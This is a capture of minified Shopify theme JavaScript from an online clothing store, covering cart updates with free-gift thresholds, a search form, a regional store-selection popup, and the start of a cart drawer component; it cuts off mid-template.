price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))}),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"}),this3.disableLoading(line)}}connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,event=>{event.source!=="cart-items"&&this.onCartUpdate()})}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(event){console.log("change"),this.updateQuantity(event.target.dataset.index,event.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then(response=>response.text()).then(responseText=>{const sourceQty=new DOMParser().parseFromString(responseText,"text/html").querySelector("cart-items");this.innerHTML=sourceQty.innerHTML}).catch(e=>{console.error(e)})}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"total-price-container-cart",section:document.getElementById("main-cart-items").dataset.id,selector:".js-content-total"}]}updateQuantity(line2,quantity,name2,bundlekey){this.enableLoading(line2);var body=JSON.stringify({line:line2,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});bundlekey&&(body=JSON.stringify({id:bundlekey,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname}));var this3=this;fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{var this2=this,discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").data("pid"),pid2=$(".discount-wrapper-shop .step-2-product").data("pid"),pid3=$(".discount-wrapper-shop .step-3-product").data("pid"),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!1);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state3=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{}).finally(()=>{})}else if(resp.total_price==0){const body2=JSON.stringify({sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body:body2}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{})}else loadData(state2);function addnewproduct(){var variantId=Number(addvarid);const body2=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body:body2}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{})}})}else loadData(state2);function loadData(state3){const parsedState=JSON.parse(state3),quantityElement=document.getElementById(`Quantity-${line2}`)||document.getElementById(`Drawer-quantity-${line2}`),items=document.querySelectorAll(".cart-item");if(console.log(parsedState.errors),parsedState.errors){this3.updateLiveRegions(line2,parsedState.errors);return}$("body").data("template")=="cart"&&window.location.reload(),this3.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-items");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this3.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this3.getSectionInnerHTML(parsedState.sections[section.section],section.selector)});const updatedValue=parsedState.items[line2-1]?parsedState.items[line2-1].quantity:void 0;let message="";items.length===parsedState.items.length&&updatedValue!==parseInt(quantityElement.value)&&(typeof updatedValue>"u"?message=window.cartStrings.error:message=window.cartStrings.quantityError.replace("[quantity]",updatedValue)),this3.updateLiveRegions(line2,message),this3.updateYouMayLike(),console.log(message);var qtyitemcart=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease");const lineItem=document.getElementById(`CartItem-${line2}`)||document.getElementById(`CartDrawer-Item-${line2}`);lineItem&&lineItem.querySelector(`[name="${name2}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name2}"]`)):lineItem.querySelector(`[name="${name2}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name"));var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))}),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"}),this3.disableLoading(line2)}}).catch(()=>{this.querySelectorAll(".loading-overlay").forEach(overlay=>overlay.classList.add("hidden"));const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error}).finally(()=>{})}updateYouMayLike(){$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})});var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})}updateLiveRegions(line2,message){const lineItemError=document.getElementById(`Line-item-error-${line2}`)||document.getElementById(`CartDrawer-LineItemError-${line2}`);lineItemError&&(lineItemError.querySelector(".cart-item__error-text").innerHTML=message),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const cartStatus=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");cartStatus.setAttribute("aria-hidden",!1),setTimeout(()=>{cartStatus.setAttribute("aria-hidden",!0)},1e3)}getSectionInnerHTML(html,selector){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}enableLoading(line2){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line2} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line2} .loading-overlay`);[...cartItemElements,...cartDrawerItemElements].forEach(overlay=>overlay.classList.remove("hidden")),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(line2){var qtyitemcart=$(".totalcartcount").data("totalqtycart");console.log("qtyitemcart=="+qtyitemcart),qtyitemcart==0?($(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").removeClass("quantityincrease")):($(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease")),(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line2} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line2} .loading-overlay`);cartItemElements.forEach(overlay=>overlay.classList.add("hidden")),cartDrawerItemElements.forEach(overlay=>overlay.classList.add("hidden"))}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(event=>{const body=JSON.stringify({note:event.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body})},ON_CHANGE_DEBOUNCE_TIMER))}});
//# sourceMappingURL=/cdn/shop/t/341/assets/cart.js.map?v=87500355611973046641700162650


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/search-form.js?v=48192965823420779961692451537
body_size: -303
content:
class SearchForm extends HTMLElement{constructor(){super(),this.input=this.querySelector('input[type="search"]'),this.resetButton=this.querySelector('button[type="reset"]'),this.searchButton=this.querySelector(".search__button"),this.resetButton.classList.add("hidden"),this.input&&(this.input.form.addEventListener("reset",this.onFormReset.bind(this)),this.input.addEventListener("input",debounce(event=>{this.onChange(event)},300).bind(this)))}toggleResetButton(){const resetIsHidden=this.resetButton.classList.contains("hidden");this.input.value.length>0&&resetIsHidden?this.resetButton.classList.remove("hidden"):this.input.value.length===0&&!resetIsHidden&&(this.resetButton.classList.add("hidden"),this.searchButton.classList.remove("hidden"))}onChange(){this.toggleResetButton(),this.searchButton.classList.add("hidden")}shouldResetForm(){return!document.querySelector('[aria-selected="true"] a')}onFormReset(event){event.preventDefault(),this.shouldResetForm()&&(this.input.value="",this.input.focus(),this.toggleResetButton())}}customElements.define("search-form",SearchForm);
//# sourceMappingURL=/cdn/shop/t/341/assets/search-form.js.map?v=48192965823420779961692451537


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.js?v=127566925501275393071754308449
body_size: 530
content:
var selectionCtrlDesk=document.querySelector(".store-selection-ctrl"),selectionListDesk=document.querySelector(".store-selection-list"),selectionListItemsDesk=document.querySelectorAll(".store-selection-list-item"),storeNameDesk=document.querySelector("#store--name"),storeSelectionButtonDesk=document.querySelector(".store-selection-popup--button"),modalClose=document.querySelector(".store-selection-popup--close"),storeURL="self",visitingFrom="AUS",visitingCur="AUD",flagClass="",europeanCountries=["Europe","Austria","Belgium","Bulgaria","Croatia","Cyprus","Czech Republic","Denmark","Estonia","Finland","France","Germany","Greece","Hungary","Ireland","Italy","Latvia","Lithuania","Luxembourg","Malta","Poland","Portugal","Romania","Slovakia","Slovenia","Spain","Sweden","Switzerland","Norway"],storeChecked=localStorage.getItem("storeChecked"),urlParam=location.search.indexOf("redirectFrom");if((storeChecked||urlParam!==-1)&&(document.querySelector(".store-selecetion-popup").style.display="none"),urlParam!==-1){var urlParams=new URLSearchParams(window.location.search);let store=urlParams.get("redirectFrom");store&&(store=store.replace("%20",""),localStorage.setItem("visitingFrom",store),localStorage.setItem("storeChecked","true"))}function rebuildSelectionListDesk(current){selectionListItemsDesk.forEach(function(el){el.style.display=current===el?"none":"block"})}function showVisitingFrom(){var text=localStorage.getItem("visitingFrom");if(document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(el=>{el.classList.length>1&&el.classList.remove(el.classList.item(1))}),europeanCountries.includes(text)){setPopupState("europe","EUR","Europe","EUR"),$(".countrynameselect").html(text),console.log("tesssttt"+text),$(".store-selecetion-popup .store-selection-list-item.europe").hide(),storeSelectionButtonDesk.innerText="Go to EUROPE";return}switch(text){case"Australia":setPopupState("au","AUS","Australia","AUD"),storeSelectionButtonDesk.innerText="Go to Australia";break;case"United Kingdom":setPopupState("gbp","UK","United Kingdom","GBP"),$(".countrynameselect").html("United Kingdom"),storeSelectionButtonDesk.innerText="Go to United Kingdom";break;case"New Zealand":setPopupState("nz","NZ","New Zealand","NZD"),storeSelectionButtonDesk.innerText="Go to New Zealand";break;case"International":setPopupState("int","INT","International","USD"),storeSelectionButtonDesk.innerText="Go to International";break;case"United States":setPopupState("usd","USA","United States","USD"),storeSelectionButtonDesk.innerText="Go to United States";break;case"Singapore":setPopupState("sgd","SGP","Singapore","SGD"),storeSelectionButtonDesk.innerText="Go to Singapore";break;case"The Netherlands":setPopupState("euro","EUR","Netherlands","EUR"),storeSelectionButtonDesk.innerText="Go to Netherlands";break;case"Netherlands":setPopupState("euro","EUR","Netherlands","EUR"),storeSelectionButtonDesk.innerText="Go to Netherlands";break}}function setPopupState(flag,abbr,name,cur){document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(el=>{el.classList.add(flag),el.innerText=abbr}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(el=>{el.classList.add(flag),el.innerText=name}),$(`.store-selecetion-popup .store-selection-list-item.${flag}`).hide(),visitingCur=cur,visitingFrom=name,console.log(visitingCur+" ddd")}function showSelectionPopup(){document.querySelector(".store-selecetion-popup").style.display="flex"}selectionCtrlDesk.addEventListener("click",function(){selectionListDesk.classList.toggle("is-open")}),selectionListItemsDesk.forEach(function(item){item.addEventListener("click",function(){storeURL=item.getAttribute("data-link"),selectionListDesk.classList.remove("is-open"),storeNameDesk.className="",flagClass=item.classList[1],storeNameDesk.innerText=item.innerText,storeNameDesk.classList.add("store--name",flagClass),visitingFrom=item.innerText,visitingCur=item.getAttribute("data-currency"),storeSelectionButtonDesk.innerText=`Go to ${item.innerText}`,rebuildSelectionListDesk(item)})}),storeSelectionButtonDesk.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),visitingCur==="EUR"||visitingCur==="GBP"?window.location.href=`https://www.bhumi-organic.com/?redirectFrom=${visitingFrom}`:visitingCur!=="AUD"&&visitingCur!=="NZD"?window.location.href=`https://bhumiorganic.com/?redirectFrom=${visitingFrom}`:(document.querySelector(".store-selecetion-popup").style.display="none",$(".currency-selector-auto select").val(visitingCur),$(".currency-selector-auto form").submit())}),modalClose.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom","Australia"),document.querySelector(".store-selecetion-popup").style.display="none"}),document.addEventListener("showVisitingFrom",()=>{showVisitingFrom()});
//# sourceMappingURL=/cdn/shop/t/341/assets/store-selection-popup.js.map?v=127566925501275393071754308449


--- FILE ---
content_type: text/javascript
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/cart-drawer.js?v=122303350181015157651692599766
body_size: 1456
content:
class CartDrawer extends HTMLElement{constructor(){super(),$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),this.addEventListener("keyup",evt=>evt.code==="Escape"&&this.close()),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility(),$(".sticky-addcart").click(function(){$(this).children(".loading-overlay__spinner").show(),$(this).children(".cart-text").hide()})}setHeaderCartIconAccessibility(){const cartLink=document.querySelector("#cart-icon-bubble");cartLink.setAttribute("role","button"),cartLink.setAttribute("aria-haspopup","dialog"),cartLink.addEventListener("click",event=>{event.preventDefault(),this.open(cartLink)}),cartLink.addEventListener("keydown",event=>{event.code.toUpperCase()==="SPACE"&&(event.preventDefault(),this.open(cartLink))})}open(triggeredBy){triggeredBy&&this.setActiveElement(triggeredBy);const cartDrawerNote=this.querySelector('[id^="Details-"] summary');cartDrawerNote&&!cartDrawerNote.hasAttribute("role")&&this.setSummaryAccessibility(cartDrawerNote),setTimeout(()=>{this.classList.add("animate","active")}),this.addEventListener("transitionend",()=>{const containerToTrapFocusOn=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),focusElement=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close")},{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(cartDrawerNote){cartDrawerNote.setAttribute("role","button"),cartDrawerNote.setAttribute("aria-expanded","false"),cartDrawerNote.nextElementSibling.getAttribute("id")&&cartDrawerNote.setAttribute("aria-controls",cartDrawerNote.nextElementSibling.id),cartDrawerNote.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),cartDrawerNote.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(parsedState){this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),$("cart-drawer").removeClass("is-empty"),this.productId=parsedState.id,this.getSectionsToRender().forEach(section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);sectionElement.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.id],section.selector)}),setTimeout(()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()});var totalqty=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble").addClass("quantityincrease"),$(".cart-count-bubble span").html(totalqty),$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
